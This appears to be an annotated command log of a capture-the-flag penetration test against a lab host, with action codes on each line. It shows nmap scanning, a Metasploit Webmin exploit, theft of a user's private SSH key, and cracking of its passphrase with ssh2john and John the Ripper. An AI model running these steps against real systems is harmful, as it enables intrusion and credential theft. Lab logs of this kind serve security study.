 nmap 172.18.1.5 M0
nmap 172.18.1.5 A1
nmap -p- 172.18.1.5 A1
ssh 172.18.1.5 A16
nmap -A 172.18.1.5 A1
msfconsole M2
search webmin M3
use 3 A4
show A5
show all A5
show options M5
set RHOSTS 172.18.1.5 M6
exploit M8
use 0 A4
use 3 A4
ssh 172.18.1.5 A16
ls ~/.ssh A10 A16
ssh-keygen A16
ls A10
ls ~/.ssh A10 A16
cd ~/.ssh A16
ls A10
cat id_rsa.pub M12
ssh eve@172.18.1.5 M16
ls A10
ls -la A10
ls A10
cat id_rsa A1 A9 A11 A17
ls A10
ssh eve@10.1.17.4 cat ~/.ssh/id_rsa A1 A9 A11 A17
ssh eve@172.18.1.5 cat ~/.ssh/id_rsa A1 A9 A11 A17
ssh eve@172.18.1.5 cat '~/.ssh/id_rsa' A1 A9 A11 A17
ssh eve@172.18.1.5 cat '~/.ssh/id_rsa' > key A1 A9 A11 A17
ls A10
.ssh2john.py A14
./ssh2john.py A14
./ssh2john.py key > crack.txt A14
cat crack.txt A1 A9 A11 A17
ls A10
ls A10
ls -la A10
ls A10
john crack.txt A14
ls A10
ls A10
john crack.txt --wordlist=/usr/share/wordlists/rockyou.txt M14
ls A10
ls A10
cat flag.txt M17